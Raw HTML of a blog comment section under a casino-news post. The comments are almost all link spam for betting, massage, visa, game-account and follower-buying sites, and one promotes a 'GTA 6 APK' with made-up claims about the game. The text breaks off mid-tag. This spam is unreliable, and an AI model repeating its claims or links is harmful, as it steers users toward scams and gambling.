15:36</a></span></div><p class="comment-content">An interesting dialogue is price comment. I feel that it is best to write more on this matter, it may not be a taboo topic however usually individuals are not enough to talk on such topics. To the next. Cheers.  <a href="https://la-123movies.one" rel="nofollow">https://la-123movies.one</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4560898128178387897">Reply</a><span class="item-control blog-admin blog-admin pid-452800882"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4560898128178387897">Delete</a></span></span></div><div class="comment-replies"><div id="c4560898128178387897-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4560898128178387897-ra" class="thread-chrome thread-expanded"><div></div><div id="c4560898128178387897-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4560898128178387897">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4560898128178387897-ce"></div></li><li class="comment" id="c6161335279847071593"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14633654644653384096" rel="nofollow">rider</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1632647891871#c6161335279847071593">26 September 2021 at 11:18</a></span></div><p class="comment-content">it was a wonderful chance to visit this kind of site and I am happy to know. thank you so much for giving us a chance to have this opportunity.. <a href="https://mtpolice.app/" rel="nofollow">먹튀폴리스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6161335279847071593">Reply</a><span class="item-control blog-admin blog-admin pid-254532940"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6161335279847071593">Delete</a></span></span></div><div class="comment-replies"><div id="c6161335279847071593-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6161335279847071593-ra" class="thread-chrome thread-expanded"><div></div><div id="c6161335279847071593-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6161335279847071593">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6161335279847071593-ce"></div></li><li class="comment" id="c4494369404834627058"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14553215540278803363" rel="nofollow">Alicia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1632742691821#c4494369404834627058">27 September 2021 at 13:38</a></span></div><p class="comment-content">We offer Kbc lottery one who did that 2022 Mumbai in addition to Kbc lottery one who did that summer 13 statistics online. Grateful Invariably winners 2022.<a href="https://kbcheadofficenumber.biz" rel="nofollow">Kbc head office number</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4494369404834627058">Reply</a><span class="item-control blog-admin blog-admin pid-1748237396"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4494369404834627058">Delete</a></span></span></div><div class="comment-replies"><div id="c4494369404834627058-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4494369404834627058-ra" class="thread-chrome thread-expanded"><div></div><div id="c4494369404834627058-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4494369404834627058">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4494369404834627058-ce"></div></li><li class="comment" id="c4925736129408737622"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11531993494576700947" rel="nofollow">hidayat ali</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1632806787650#c4925736129408737622">28 September 2021 at 07:26</a></span></div><p class="comment-content">They don&#39;t harp on what has been lost because of their damaging exercises and practices. <a href="http://180.215.13.117/" rel="nofollow">layarqq</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4925736129408737622">Reply</a><span class="item-control blog-admin blog-admin pid-449052743"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4925736129408737622">Delete</a></span></span></div><div class="comment-replies"><div id="c4925736129408737622-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4925736129408737622-ra" class="thread-chrome thread-expanded"><div></div><div id="c4925736129408737622-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4925736129408737622">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4925736129408737622-ce"></div></li><li class="comment" id="c1887016622391804031"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11531993494576700947" rel="nofollow">hidayat ali</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1632810630904#c1887016622391804031">28 September 2021 at 08:30</a></span></div><p class="comment-content">It in reality prompts more issues by making obligation, which would then be able to cause it to appear to be much more essential to win the cash, making an endless loop. <a href="http://180.215.13.117/" rel="nofollow">layarqq</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1887016622391804031">Reply</a><span class="item-control blog-admin blog-admin pid-449052743"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1887016622391804031">Delete</a></span></span></div><div class="comment-replies"><div id="c1887016622391804031-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1887016622391804031-ra" class="thread-chrome thread-expanded"><div></div><div id="c1887016622391804031-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1887016622391804031">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1887016622391804031-ce"></div></li><li class="comment" id="c2908540772055571222"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10521740568972880715" rel="nofollow">ESHAN KING</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1632905172094#c2908540772055571222">29 September 2021 at 10:46</a></span></div><p class="comment-content">Admiring the time and effort you put into your blog and detailed information you offer!.. <a href="https://www.india-visa-online.org/jw/jinis/visa-medis-india/" rel="nofollow">Visa-Medis-India</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2908540772055571222">Reply</a><span class="item-control blog-admin blog-admin pid-204045120"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2908540772055571222">Delete</a></span></span></div><div class="comment-replies"><div id="c2908540772055571222-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2908540772055571222-ra" class="thread-chrome thread-expanded"><div></div><div id="c2908540772055571222-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2908540772055571222">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2908540772055571222-ce"></div></li><li class="comment" id="c122193969670292762"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04229920247926603031" rel="nofollow">ciscooo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1632923172698#c122193969670292762">29 September 2021 at 15:46</a></span></div><p class="comment-content">Thanks for posting this info. I just want to let you know that I just check out your site and I find it very interesting and informative. I can&#39;t wait to read lots of your posts. <a href="https://mahol.co.kr/" rel="nofollow">대전마사지</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="122193969670292762">Reply</a><span class="item-control blog-admin blog-admin pid-218992850"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/122193969670292762">Delete</a></span></span></div><div class="comment-replies"><div id="c122193969670292762-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c122193969670292762-ra" class="thread-chrome thread-expanded"><div></div><div id="c122193969670292762-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="122193969670292762">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c122193969670292762-ce"></div></li><li class="comment" id="c6433154809328671902"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03833001322365994667" rel="nofollow">Johnny  </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633007836746#c6433154809328671902">30 September 2021 at 15:17</a></span></div><p class="comment-content">It was wondering if I could use this write-up on my other website, I will link it back to your website though.Great Thanks. <a href="https://www.canada-visa-online.org/de/visa" rel="nofollow">Kanada Visum online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6433154809328671902">Reply</a><span class="item-control blog-admin blog-admin pid-242148289"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6433154809328671902">Delete</a></span></span></div><div class="comment-replies"><div id="c6433154809328671902-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6433154809328671902-ra" class="thread-chrome thread-expanded"><div></div><div id="c6433154809328671902-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6433154809328671902">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6433154809328671902-ce"></div></li><li class="comment" id="c1522369135099969974"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16152702545221283031" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633021857924#c1522369135099969974">30 September 2021 at 19:10</a></span></div><p class="comment-content">I came onto your blog while focusing just slightly submits. Nice strategy for next, I will be bookmarking at once seize your complete rises... <a href="https://goldincity.com" rel="nofollow">먹튀검증커뮤니티</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1522369135099969974">Reply</a><span class="item-control blog-admin blog-admin pid-574774110"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1522369135099969974">Delete</a></span></span></div><div class="comment-replies"><div id="c1522369135099969974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1522369135099969974-ra" class="thread-chrome thread-expanded"><div></div><div id="c1522369135099969974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1522369135099969974">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1522369135099969974-ce"></div></li><li class="comment" id="c4380531582645626404"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03244175125135305162" rel="nofollow">GORILLA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633023465694#c4380531582645626404">30 September 2021 at 19:37</a></span></div><p class="comment-content">Superbly written article, if only all bloggers offered the same content as you, the internet would be a far better place.. <a href="https://myownrank.com/54-apex-leagend" rel="nofollow">apex legends account for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4380531582645626404">Reply</a><span class="item-control blog-admin blog-admin pid-694510664"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4380531582645626404">Delete</a></span></span></div><div class="comment-replies"><div id="c4380531582645626404-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4380531582645626404-ra" class="thread-chrome thread-expanded"><div></div><div id="c4380531582645626404-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4380531582645626404">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4380531582645626404-ce"></div></li><li class="comment" id="c2684738381609452414"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01511927928697075037" rel="nofollow">harry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633034968611#c2684738381609452414">30 September 2021 at 22:49</a></span></div><p class="comment-content">Grand Theft Auto Vi (GTA 6 APK), sometimes called Grand Theft Auto, is an open-world crime-thriller video game developed and published by Rockstar Games and released by Rockstar Games / Liberty Media. It&#8217;s the newest main entry in the long-running Grand Theft Auto series following its predecessors, Grand Theft Auto III and Grand Theft Auto IV. <a href="https://oyunclubnet.com/gta-6/" rel="nofollow">GTA 6 APK</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2684738381609452414">Reply</a><span class="item-control blog-admin blog-admin pid-265313829"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2684738381609452414">Delete</a></span></span></div><div class="comment-replies"><div id="c2684738381609452414-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2684738381609452414-ra" class="thread-chrome thread-expanded"><div></div><div id="c2684738381609452414-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2684738381609452414">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2684738381609452414-ce"></div></li><li class="comment" id="c4939087320316577316"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633273180324#c4939087320316577316">3 October 2021 at 16:59</a></span></div><p class="comment-content">I can set up my new idea from this post. It gives in depth information. Thanks for this valuable information for all,.. <a href="https://baduki365.io/" rel="nofollow">바둑이</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4939087320316577316">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4939087320316577316">Delete</a></span></span></div><div class="comment-replies"><div id="c4939087320316577316-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4939087320316577316-ra" class="thread-chrome thread-expanded"><div></div><div id="c4939087320316577316-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4939087320316577316">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4939087320316577316-ce"></div></li><li class="comment" id="c4667593330632500371"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633511276289#c4667593330632500371">6 October 2021 at 11:07</a></span></div><p class="comment-content">I just couldn&#39;t leave your website before telling you that I truly enjoyed the top quality info you present to your visitors? Will be back again frequently to check up on new posts. <a href="https://news6.org/" rel="nofollow">news6.org</a>  <a href="https://votmag.com/" rel="nofollow">votmag.com</a>  <a href="https://cyrptomag.com/" rel="nofollow">cyrptomag.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4667593330632500371">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4667593330632500371">Delete</a></span></span></div><div class="comment-replies"><div id="c4667593330632500371-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4667593330632500371-ra" class="thread-chrome thread-expanded"><div></div><div id="c4667593330632500371-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4667593330632500371">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4667593330632500371-ce"></div></li><li class="comment" id="c6951238862319643166"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16193451090746115366" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633521696154#c6951238862319643166">6 October 2021 at 14:01</a></span></div><p class="comment-content">I high appreciate this post. It&#8217;s hard to find the good from the bad sometimes, but I think you&#8217;ve nailed it! would you mind updating your blog with more information? <a href="https://cbdnewstoday.us" rel="nofollow">cbdnewstoday.us</a>  <a href="https://aebnow.com" rel="nofollow">aebnow.com</a>  <a href="https://sullyworld.net" rel="nofollow">sullyworld.net</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6951238862319643166">Reply</a><span class="item-control blog-admin blog-admin pid-452800882"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6951238862319643166">Delete</a></span></span></div><div class="comment-replies"><div id="c6951238862319643166-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6951238862319643166-ra" class="thread-chrome thread-expanded"><div></div><div id="c6951238862319643166-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6951238862319643166">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6951238862319643166-ce"></div></li><li class="comment" id="c4707437017363758072"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10521740568972880715" rel="nofollow">ESHAN KING</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633524292976#c4707437017363758072">6 October 2021 at 14:44</a></span></div><p class="comment-content">Nice to be visiting your blog again, it has been months for me. Well this article that i&#8217;ve been waited for so long. I need this article to complete my assignment in the college, and it has same topic with your article. Thanks, great share. <a href="https://totolighter.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4707437017363758072">Reply</a><span class="item-control blog-admin blog-admin pid-204045120"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4707437017363758072">Delete</a></span></span></div><div class="comment-replies"><div id="c4707437017363758072-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4707437017363758072-ra" class="thread-chrome thread-expanded"><div></div><div id="c4707437017363758072-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4707437017363758072">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4707437017363758072-ce"></div></li><li class="comment" id="c4652403331426035738"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03244175125135305162" rel="nofollow">GORILLA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633527928076#c4652403331426035738">6 October 2021 at 15:45</a></span></div><p class="comment-content">I really appreciate this wonderful post that you have provided for us. I assure this would be beneficial for most of the people. <a href="https://plotniska.net" rel="nofollow">plotniska.net</a>  <a href="https://zoobynews.com" rel="nofollow">zoobynews.com</a>  <a href="https://greenvle.com" rel="nofollow">greenvle.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4652403331426035738">Reply</a><span class="item-control blog-admin blog-admin pid-694510664"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4652403331426035738">Delete</a></span></span></div><div class="comment-replies"><div id="c4652403331426035738-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4652403331426035738-ra" class="thread-chrome thread-expanded"><div></div><div id="c4652403331426035738-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4652403331426035738">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4652403331426035738-ce"></div></li><li class="comment" id="c1426328453322346895"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633532164081#c1426328453322346895">6 October 2021 at 16:56</a></span></div><p class="comment-content">Took me time to read all the comments, but I really enjoyed the article. It proved to be Very helpful to me and I am sure to all the commenters here! It&#8217;s always nice when you can not only be informed, but also entertained! <a href="https://compartiruraba.com" rel="nofollow">compartiruraba.com</a>  <a href="https://smbeachstories.com" rel="nofollow">smbeachstories.com</a>  <a href="https://sandwellunitedparents.org" rel="nofollow">sandwellunitedparents.org</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1426328453322346895">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1426328453322346895">Delete</a></span></span></div><div class="comment-replies"><div id="c1426328453322346895-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1426328453322346895-ra" class="thread-chrome thread-expanded"><div></div><div id="c1426328453322346895-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1426328453322346895">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1426328453322346895-ce"></div></li><li class="comment" id="c9183777599941496781"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12159235005310263513" rel="nofollow">Maya Khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633592565148#c9183777599941496781">7 October 2021 at 09:42</a></span></div><p class="comment-content">Aw, this has been a very nice post. In thought I must devote writing this way additionally &#8211; taking time and actual effort to create a excellent article&#8230; but exactly what can I say&#8230; I procrastinate alot and by no indicates appear to go accomplished. <a href="https://37.44.244.3/daftar/" rel="nofollow">my company</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9183777599941496781">Reply</a><span class="item-control blog-admin blog-admin pid-855675500"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9183777599941496781">Delete</a></span></span></div><div class="comment-replies"><div id="c9183777599941496781-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9183777599941496781-ra" class="thread-chrome thread-expanded"><div></div><div id="c9183777599941496781-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9183777599941496781">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9183777599941496781-ce"></div></li><li class="comment" id="c7297282757454976405"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633601866443#c7297282757454976405">7 October 2021 at 12:17</a></span></div><p class="comment-content">Positive site, where did u come up with the information on this posting?I have read a few of the articles on your website now, and I really like your style. Thanks a million and please keep up the effective work. <a href="https://hitbuzz.net/" rel="nofollow">hitbuzz.net</a>  <a href="https://bmagazine.net/" rel="nofollow">bmagazine.net</a>  <a href="https://integralblockchain.com/" rel="nofollow">integralblockchain</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7297282757454976405">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7297282757454976405">Delete</a></span></span></div><div class="comment-replies"><div id="c7297282757454976405-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7297282757454976405-ra" class="thread-chrome thread-expanded"><div></div><div id="c7297282757454976405-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7297282757454976405">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7297282757454976405-ce"></div></li><li class="comment" id="c3919619606337475572"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12045558659892762964" rel="nofollow">M. Taha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633602584727#c3919619606337475572">7 October 2021 at 12:29</a></span></div><p class="comment-content">This is very educational content and written well for a change. It&#39;s nice to see that some people still understand how to write a quality post!  <a href="https://cbdkings.us" rel="nofollow">cbdkings.us</a>  <a href="https://ppshopping.us" rel="nofollow">ppshopping.us</a>  <a href="https://ibelievethis.us" rel="nofollow">ibelievethis.us</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3919619606337475572">Reply</a><span class="item-control blog-admin blog-admin pid-2130407492"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3919619606337475572">Delete</a></span></span></div><div class="comment-replies"><div id="c3919619606337475572-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3919619606337475572-ra" class="thread-chrome thread-expanded"><div></div><div id="c3919619606337475572-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3919619606337475572">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3919619606337475572-ce"></div></li><li class="comment" id="c8676533411547677726"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16193451090746115366" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633701200212#c8676533411547677726">8 October 2021 at 15:53</a></span></div><p class="comment-content">Instagram is one of the largest social networking platforms, with billions of users since at least a decade ago. Buy Instagram views has become a widely used platform where people can post pictures and videos with just a few clicks and share them with others. <a href="https://boost-social-media.com/instagram-followers/" rel="nofollow">Buy instagram followers</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8676533411547677726">Reply</a><span class="item-control blog-admin blog-admin pid-452800882"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8676533411547677726">Delete</a></span></span></div><div class="comment-replies"><div id="c8676533411547677726-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8676533411547677726-ra" class="thread-chrome thread-expanded"><div></div><div id="c8676533411547677726-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8676533411547677726">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8676533411547677726-ce"></div></li><li class="comment" id="c2428818607061735123"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12045558659892762964" 